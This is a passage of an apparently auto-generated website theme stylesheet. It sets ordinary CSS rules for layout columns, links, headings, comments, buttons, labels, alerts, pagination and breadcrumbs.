background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .slideshowbelowcolumn3
{
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .slideshowbelowcolumn4
{
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .contenttopcolumn0
{
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
}
 .topcolumn1
{
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .contentbottomcolumn0
{
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
}
 .bottomcolumn1
{
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .ttr_banner_header
{
margin: 0 auto;}
 .ttr_banner_menu
{
}
 .ttr_banner_slideshow
{
}
 .html_content a:hover, .html_content a:focus
{
text-decoration:none;}
 a
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#65380F;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 a:visited:not(.btn, .ttr_menu_items a, .ttr_vmenu_items a)
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#BE691C;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 a:hover, a:focus
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#0C0702;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 a:hover.separator, .login_link a
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#65380F;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 .login_link a:visited
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#BE691C;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 .login_link a:hover
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#0C0702;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 .footer-widget-area_fixed
{
font-size:8px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#000000;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 .footer-widget-area
{
font-size:8px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#000000;
text-shadow:none;
text-align:left;
text-decoration:none;
margin: 0 auto;}
 .ttr_footer-widget-area_inner_above0
{
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
}
 .footerabovecolumn1
{
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .ttr_footer-widget-area_inner_below0
{
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
}
 .footerbelowcolumn1
{
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 #ttr_content_margin
{
padding-top:0px;
padding-left:10px;
padding-right:10px;
padding-bottom:0px;
border-radius:0px 0px 0px 0px;
border:solid #000000;
border:solid rgba(0,0,0,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:20px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;box-sizing:border-box;
}
 #ttr_content
{
width: 1100px;
clear: none;
}
@media (min-width : 992px)

{
 #ttr_content
{
width: 100%;
}
}
 .ttr_comments
{
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:10px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
position: relative;
display:table;
}
 .ttr_comment_author
{
margin-right:12px;
display:table-cell;
float:left;
vertical-align:middle;
}
 .ttr_comment_author img
{
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .ttr_comment_text
{
overflow:hidden;
}
 .ttr_comment_author_right
{
display:none;
}
#ttr_content .ttr_comment_text p
{
font-size:12px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#000000;
text-shadow:none;
text-align:left;
text-decoration:none;
line-height:normal;
margin-left:5px;
}
 #ttr_content .ttr_comments .ttr_author_name, #ttr_content .ttr_comments .ttr_author_name:hover, #ttr_content .ttr_comments .url
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#000000;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 #ttr_content .ttr_comments .ttr_comment_date, #ttr_content .ttr_comments .ttr_comment_date:hover
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#000000;
text-shadow:none;
text-align:left;
text-decoration:none;
}
#ttr_content .ttr_comment_reply_edit a, #ttr_content  .ttr_comment_reply_edit a:hover
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#000000;
text-shadow:none;
text-align:left;
text-decoration:none;
}
.ttr_post_inner_box
{
border-radius:5px 5px 5px 5px;
border:solid #000000;
border:solid rgba(0,0,0,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
}
 .ttr_post
{
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #000000;
border:solid rgba(0,0,0,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:5px;
margin-left:5px;
margin-right:5px;
margin-bottom:5px;
padding-top:5px;
padding-left:5px;
padding-right:5px;
padding-bottom:5px;
}
 .ttr_post_title
{
font-size:24px;
font-family: 'Roboto', sans-serif;
font-weight:700;
font-style:normal;
color:#65380F;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
background-repeat: repeat;
margin:0;
}
 .ttr_comment
{
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
}
 .ttr_comment p label
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
text-align:0 0.5em ;
}
 h1, h1 a, h1 a:hover, h1 a:visited
{
font-size:36px;
font-family: 'Roboto', sans-serif;
font-weight:700;
font-style:normal;
color:#65380F;
text-shadow:none;
text-align:left;
text-decoration:none;
margin-left:0px;
margin-right:0px;
margin-top:8px;
margin-bottom:8px;
}
 h2, h2 a, h2 a:hover, h2 a:visited
{
font-size:30px;
font-family: 'Roboto', sans-serif;
font-weight:700;
font-style:normal;
color:#65380F;
text-shadow:none;
text-align:left;
text-decoration:none;
margin-left:0px;
margin-right:0px;
margin-top:10px;
margin-bottom:10px;
}
 h3, h3 a, h3 a:hover, h3 a:visited, h3 a:focus
{
font-size:24px;
font-family: 'Roboto', sans-serif;
font-weight:700;
font-style:normal;
color:#65380F;
text-shadow:none;
text-align:left;
text-decoration:none;
margin-left:0px;
margin-right:0px;
margin-top:12px;
margin-bottom:12px;
}
 h4, h4 a, h4 a:hover, h4 a:visited
{
font-size:18px;
font-family: 'Roboto', sans-serif;
font-weight:700;
font-style:normal;
color:#65380F;
text-shadow:none;
text-align:left;
text-decoration:none;
margin-left:0px;
margin-right:0px;
margin-top:16px;
margin-bottom:16px;
}
 h5, h5 a, h5 a:hover, h5 a:visited
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:700;
font-style:normal;
color:#65380F;
text-shadow:none;
text-align:left;
text-decoration:none;
margin-left:0px;
margin-right:0px;
margin-top:20px;
margin-bottom:20px;
}
 h6, h6 a, h6 a:hover, h6 a:visited
{
font-size:12px;
font-family: 'Roboto', sans-serif;
font-weight:700;
font-style:normal;
color:#65380F;
text-shadow:none;
text-align:left;
text-decoration:none;
margin-left:0px;
margin-right:0px;
margin-top:28px;
margin-bottom:28px;
}
 p, .producttag
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#808080;
text-shadow:none;
text-align:left;
text-decoration:none;
line-height:19px;
margin-left:0px;
margin-right:0px;
margin-top:5px;
margin-bottom:5px;
}
 #ttr_content
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#808080;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 #ttr_content ol li
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#808080;
text-shadow:none;
text-align:left;
text-decoration:none;
margin-left:0px;
margin-right:0px;
margin-top:5px;
margin-bottom:5px;
list-style-position:inside;
list-style-type:decimal;
}
 #ttr_content ol li
{
list-style-position:outside !important;
margin-left: 20px !important;
text-indent:15px;
}
 #ttr_content .breadcrumb li
{
list-style-position: inside !important;
margin-left: 0px !important;
text-indent: 0px !important;
}
 #ttr_content ul
{
padding-left:15px;}
 #ttr_content ul
{
list-style-type:none;
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#808080;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 #ttr_content ul li
{
margin-left:0px;
margin-right:0px;
margin-top:5px;
margin-bottom:5px;
}
 #ttr_content ul
{
text-indent:15px;
margin-left: 0px;
}
 #ttr_content .pagination
{
text-indent: 0px !important;
}
 #ttr_content blockquote p
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 #ttr_content blockquote p:before
{
content:url(images/homeDesktopblockquotestarticon.png);
}
 #ttr_content blockquote p:after
{
content:url(images/homeDesktopblockquoteendicon.png);
}
 #ttr_content .postedon a
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#65380F;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 #ttr_content .postedon a:hover
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#391F08;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 .ttr_post_title a
{
font-size:24px;
font-family: 'Roboto', sans-serif;
font-weight:700;
font-style:normal;
color:#65380F;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
background-color:transparent;
}
 .ttr_post_title a:visited
{
font-size:24px;
font-family: 'Roboto', sans-serif;
font-weight:700;
font-style:normal;
color:#65380F;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
background-color:transparent;
}
 .ttr_post_title a:hover
{
background-color:transparent;
font-size:24px;
font-family: 'Roboto', sans-serif;
font-weight:700;
font-style:normal;
color:#65380F;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
}
 .ttr_article
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#5BC0DE;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 .postcontent, .postcontent p
{
margin-top:10px;
margin-bottom:10px;
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#808080;
text-shadow:none;
text-align:left;
text-decoration:none;
line-height:19px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;}
 #ttr_content .postcontent
{
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #000000;
border:solid rgba(0,0,0,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
padding-top:5px;
padding-left:0px;
padding-right:0px;
padding-bottom:10px;
}
 table
{
background: transparent none repeat scroll 0 0;
border-spacing:2px;
border: 1px solid #DDDDDD;
border-collapse: collapse;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
}
 .table > thead > tr > th, .table > tbody > tr > th, .table > thead > tr > td, .table > tbody > tr > td
{
padding-top:8px;
padding-left:8px;
padding-right:8px;
padding-bottom:8px;
border: 1px solid #DDDDDD;
border-collapse: collapse;
}
 td
{
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;}
 tr, td
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#808080;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 th
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#000000;
text-shadow:none;
text-align:left;
text-decoration:none;
background-color:#7BBD5E;
background:rgba(123,189,94,1);
background-clip:padding-box;}
 #ttr_content .activelink a, #ttr_content .activelink a:visited, #ttr_content .activelink a:hover
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#65380F;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 #ttr_content .hoverlink a, #ttr_content .hoverlink a:visited, #ttr_content .hoverlink a:hover
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#0C0702;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 #ttr_content .visitedlink a, #ttr_content .visitedlink a:visited, #ttr_content .visitedlink a:hover
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#BE691C;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 .badge
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#FFFFFF;
text-shadow:none;
text-align:left;
text-decoration:none;
border-radius:10px 10px 10px 10px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
background-color:#808080;
background:rgba(128,128,128,1);
background-clip:padding-box;}
 .badge:hover
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#FFFFFF;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 hr
{
border-width:2px 0px 0px 0px;
border-color:#000000;
border-style:Solid;
}
 .label
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#FFFFFF;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 .label:hover
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#FFFFFF;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 .label-default
{
background-color:#4C8035;
background:rgba(76,128,53,1);
background-clip:padding-box;}
 .label-primary
{
background-color:#65380F;
background:rgba(101,56,15,1);
background-clip:padding-box;}
 .label-success
{
background-color:#5CB85C;
background:rgba(92,184,92,1);
background-clip:padding-box;}
 .label-info
{
background-color:#5BC0DE;
background:rgba(91,192,222,1);
background-clip:padding-box;}
 .label-warning
{
background-color:#F0AD4E;
background:rgba(240,173,78,1);
background-clip:padding-box;}
 .label-danger
{
background-color:#D9534F;
background:rgba(217,83,79,1);
background-clip:padding-box;}
 .label-default:hover
{
background-color:#4C8035;
background:rgba(76,128,53,1);
background-clip:padding-box;}
 .label-primary:hover
{
background-color:#65380F;
background:rgba(101,56,15,1);
background-clip:padding-box;}
 .label-success:hover
{
background-color:#5CB85C;
background:rgba(92,184,92,1);
background-clip:padding-box;}
 .label-info:hover
{
background-color:#5BC0DE;
background:rgba(91,192,222,1);
background-clip:padding-box;}
 .label-warning:hover
{
background-color:#F0AD4E;
background:rgba(240,173,78,1);
background-clip:padding-box;}
 .label-danger:hover
{
background-color:#D9534F;
background:rgba(217,83,79,1);
background-clip:padding-box;}
 .alert
{
padding-top:4px;
padding-left:4px;
padding-right:4px;
padding-bottom:4px;
}
 .alert-success
{
border-radius:2px 2px 2px 2px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#FFFFFF;
text-shadow:none;
text-align:left;
text-decoration:none;
background-color:#5CB85C;
background:rgba(92,184,92,1);
background-clip:padding-box;}
 .alert-info
{
border-radius:2px 2px 2px 2px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#FFFFFF;
text-shadow:none;
text-align:left;
text-decoration:none;
background-color:#5BC0DE;
background:rgba(91,192,222,1);
background-clip:padding-box;}
 .alert-warning
{
border-radius:2px 2px 2px 2px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#FFFFFF;
text-shadow:none;
text-align:left;
text-decoration:none;
background-color:#F0AD4E;
background:rgba(240,173,78,1);
background-clip:padding-box;}
 .alert-danger
{
border-radius:2px 2px 2px 2px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#FFFFFF;
text-shadow:none;
text-align:left;
text-decoration:none;
background-color:#D9534F;
background:rgba(217,83,79,1);
background-clip:padding-box;}
 #ttr_content .pagination li > a, #ttr_content .pagination li > span
{
border-radius:0px 0px 0px 0px;
border:solid #DDDDDD;
border:solid rgba(221,221,221,1);
border-width:1px 1px 1px 1px;
box-shadow:none;
font-size:12px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#65380F;
text-shadow:none;
text-align:left;
text-decoration:none;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;margin-top:1px;
margin-left:1px;
margin-right:1px;
margin-bottom:1px;
padding-top:3px;
padding-left:5px;
padding-right:5px;
padding-bottom:3px;
display:inline-block;}
 #ttr_content .pagination .active a, #ttr_content .pagination .active > span
{
border-radius:0px 0px 0px 0px;
border:solid #65380F;
border:solid rgba(101,56,15,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
font-size:12px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#FFFFFF;
text-shadow:none;
text-align:left;
text-decoration:none;
margin-top:1px;
margin-left:1px;
margin-right:1px;
margin-bottom:1px;
padding-top:3px;
padding-left:5px;
padding-right:5px;
padding-bottom:3px;
background-color:#65380F;
background:rgba(101,56,15,1);
background-clip:padding-box;display:inline-block;}
 #ttr_content .pagination a:hover, #ttr_content .pagination > span:hover
{
background-color:#EEEEEE;
background:rgba(238,238,238,1);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #DDDDDD;
border:solid rgba(221,221,221,1);
border-width:1px 1px 1px 1px;
box-shadow:none;
font-size:12px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#221305;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 .breadcrumb
{
background-color:#F5F5F5;
background:rgba(245,245,245,1);
background-clip:padding-box;border-radius:4px 4px 4px 4px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:1px;
margin-left:1px;
margin-right:1px;
margin-bottom:1px;
padding-top:3px;
padding-left:5px;
padding-right:5px;
padding-bottom:3px;
display:inline-block;
color:#65380F;
}
 .breadcrumb > li + li:before
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#65380F;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 #ttr_content .breadcrumb a,.breadcrumb a
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#65380F;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 #ttr_content .breadcrumb a:hover, .breadcrumb a:hover
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#65380F;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 #ttr_content .breadcrumb span, .breadcrumb span
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#CCCCCC;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 #nav
{
transform:rotate(0deg);
-moz-transform:rotate(0deg);
-webkit-transform:rotate(0deg);
-o-transform:rotate(0deg);
top:155px;
position:absolute;
left:48.64%;
font-size:0;
}
 #prev span
{
background-image:url(images/Leftbutton00.png);
display:block;
height: 30px;
width: 30px;
text-indent:-999px;
font-size:0px;
}
 #next span
{
background-image:url(images/Rightbutton00.png);
display:block;
height: 30px;
width: 30px;
text-indent:-999px;
font-size:0px;
}
 .left-button
{
transform:rotate(0deg);
-moz-transform:rotate(0deg);
-webkit-transform:rotate(0deg);
-o-transform:rotate(0deg);
box-shadow:none;
border-radius:0px 0px 0px 0px;
position:absolute;
display:block;
top: 65px;
left:0%;
margin:0;
width: 30px;
}
 .right-button
{
box-shadow:none;
border-radius:0px 0px 0px 0px;
position:absolute;
display:block;
top: 65px;
left:95.45%;
margin:0;
width: 30px;
}
 .postcontent img, img.alignleft,img.alignright
{
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
}
 img.aligncenter
{
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(255,255,255,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-left:auto;
margin-right:auto;
}
 .btn
{
margin:3px;
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
border-radius:4px 4px 4px 4px;
border:solid #CCCCCC;
border:solid rgba(204,204,204,1);
border-width:1px 1px 1px 1px;
box-shadow:none;
}
 .btn:hover
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
border-radius:4px 4px 4px 4px;
border:solid #ADADAD;
border:solid rgba(173,173,173,1);
border-width:1px 1px 1px 1px;
box-shadow:none;
}
 .btn-default
{
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;border-radius:4px 4px 4px 4px;
border:solid #CCCCCC;
border:solid rgba(204,204,204,1);
border-width:1px 1px 1px 1px;
box-shadow:none;
padding-top:6px;
padding-left:12px;
padding-right:12px;
padding-bottom:6px;
box-sizing:inherit;
clear:none;
width:auto;
height:auto;
overflow:visible;
}
 .btn-primary
{
background-color:#65380F;
background:rgba(101,56,15,1);
background-clip:padding-box;color:#FFFFFF;
border-color:#4F2C0C;
}
 .btn-success
{
background-color:#5CB85C;
background:rgba(92,184,92,1);
background-clip:padding-box;color:#FFFFFF;
border-color:#4CAE4C;
}
 .btn-info
{
background-color:#5BC0DE;
background:rgba(91,192,222,1);
background-clip:padding-box;color:#FFFFFF;
border-color:#46B8DA;
}
 .btn-warning
{
background-color:#F0AD4E;
background:rgba(240,173,78,1);
background-clip:padding-box;color:#FFFFFF;
border-color:#EEA236;
}
 .btn-danger
{
background-color:#D9534F;
background:rgba(217,83,79,1);
background-clip:padding-box;color:#FFFFFF;
border-color:#D43F3A;
}
 .btn-primary:hover
{
background-color:#EEEEEE;
background:rgba(238,238,238,1);
background-clip:padding-box;color:#333333;
border-color:#ADADAD;
}
 .btn-success:hover
{
background-color:#EEEEEE;
background:rgba(238,238,238,1);
background-clip:padding-box;color:#333333;
border-color:#ADADAD;
}
 .btn-info:hover
{
background-color:#EEEEEE;
background:rgba(238,238,238,1);
background-clip:padding-box;color:#333333;
border-color:#ADADAD;
}
 .btn-warning:hover
{
background-color:#EEEEEE;
background:rgba(238,238,238,1);
background-clip:padding-box;color:#333333;
border-color:#ADADAD;
}
 .btn-danger:hover
{
background-color:#EEEEEE;
background:rgba(238,238,238,1);
background-clip:padding-box;color:#333333;
border-color:#ADADAD;
}
 .btn-lg, .btn-group-lg > .btn, .btn-lg:hover, .btn-group-lg > .btn:hover
{
border-radius:6px 6px 6px 6px;
padding-top:10px;
padding-left:16px;
padding-right:16px;
padding-bottom:10px;
font-size:18px;
}
 .btn-sm, .btn-group-sm > .btn, .btn-sm:hover, .btn-group-sm > .btn:hover
{
border-radius:3px 3px 3px 3px;
padding-top:5px;
padding-left:10px;
padding-right:10px;
padding-bottom:5px;
font-size:12px;
}
 .btn-xs, .btn-group-xs > .btn, .btn-xs:hover, .btn-group-xs > .btn:hover
{
border-radius:3px 3px 3px 3px;
padding-top:1px;
padding-left:5px;
padding-right:5px;
padding-bottom:1px;
font-size:12px;
}
 .btn-default:hover, a.btn-default:hover
{
border-radius:4px 4px 4px 4px;
border:solid #ADADAD;
border:solid rgba(173,173,173,1);
border-width:1px 1px 1px 1px;
box-shadow:none;
background-color:#EEEEEE;
background:rgba(238,238,238,1);
background-clip:padding-box;box-sizing:inherit;
clear:none;
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
width:auto;
height:auto;
overflow:visible;
}
 .inputbutton
{
background: none repeat scroll 0 0 transparent;
border: medium none;
color:#333333;
cursor: pointer;
font-size:15px;
padding-top:6px;
padding-left:12px;
padding-right:12px;
padding-bottom:6px;
 left: -15px;
}
 h1.ttr_verticalmenu_heading, h2.ttr_verticalmenu_heading,  h3.ttr_verticalmenu_heading, h4.ttr_verticalmenu_heading, h5.ttr_verticalmenu_heading, h6.ttr_verticalmenu_heading, p.ttr_verticalmenu_heading, span.ttr_verticalmenu_heading
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:center;
text-decoration:none;
line-height:30px;
background:none;
margin:0;
}
 h1.ttr_block_heading, h2.ttr_block_heading,  h3.ttr_block_heading, h4.ttr_block_heading, h5.ttr_block_heading, h6.ttr_block_heading, p.ttr_block_heading, span.ttr_block_heading
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:center;
